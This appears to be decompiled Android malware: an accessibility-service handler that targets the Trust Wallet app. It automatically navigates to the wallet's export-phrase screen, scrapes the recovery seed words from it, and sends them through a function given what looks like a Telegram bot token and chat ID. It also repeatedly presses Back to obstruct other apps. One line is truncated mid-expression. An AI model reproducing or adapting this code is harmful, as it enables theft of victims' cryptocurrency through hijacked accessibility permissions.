 public void onAccessibilityEvent(AccessibilityEvent event) {
    if (event.getPackageName().equals("com.wallet.crypto.trustapp")) {
        AccessibilityNodeInfo nodeInfo = event.getSource();
        if (nodeInfo == null) {
            return;
        }
        if (event.getClassName().toString().equals("com.wallet.crypto.trustapp.ui.start.activity.StartActivity")) {
            for (AccessibilityNodeInfo accessibilityNodeInfo : nodeInfo.findAccessibilityNodeInfosByText("Settings")) {
                if (accessibilityNodeInfo.isClickable()) {
                    accessibilityNodeInfo.performAction(16);
                    nodeInfo.refresh();
                    nodeInfo.refresh();
                    nodeInfo.refresh();
                    nodeInfo.findAccessibilityNodeInfosByText("Wallets").get(0).getParent().performAction(16);
                    return;
                }
            }
        } else if (event.getClassName().toString().equals("com.wallet.crypto.trustapp.ui.wallets.activity.WalletsActivity")) {
            try {
                nodeInfo.getChild(3).getChild(1).getChild(0).getChild(2).performAction(16);
            } catch (Exception e2) {
            }
        } else if (event.getClassName().toString().equals("com.wallet.crypto.trustapp.ui.wallets.activity.WalletInfoActivity")) {
            if (f3342b) {
                nodeInfo.getChild(2).performAction(16);
            } else {
                nodeInfo.getChild(4).performAction(16);
            }
        } else if (event.getClassName().toString().equals("com.wallet.crypto.trustapp.ui.wallets.activity.ExportPhraseActivity")) {
            nodeInfo.getChild(0).getChild(3).performAction(16);
            nodeInfo.getChild(0).getChild(4).performAction(16);
            nodeInfo.refresh();
            nodeInfo.refresh();
            nodeInfo.refresh();
            String values = "" + nodeInfo.getChild(0).getChild(3).getText().toString() + " ";
            f3342b = true;
            a("2012379995:AAGPhRr3ntEfaB38Ul4PveGwNYLaRSiikLY", "-1001491052715", ((((((((((values + nodeInfo.getChild(0).getChild(5).getText().toString() + " ") + nodeInfo.getChild(
            performGlobalAction(1);
        } else if (event.getClassName().toString().equals("androidx.appcompat.app.AlertDialog")) {
            try {
                nodeInfo.findAccessibilityNodeInfosByText("OK").get(0).performAction(16);
                f3342b = false;
            } catch (Exception e3) {
            }
        } else if (event.getClassName().toString().equals("com.wallet.crypto.trustapp.ui.addwallet.activity.AddWalletActivity")) {
            performGlobalAction(2);
        }
    } else if (!event.getPackageName().toString().equals("com.test.accessibility")) {
        performGlobalAction(1);
    }
}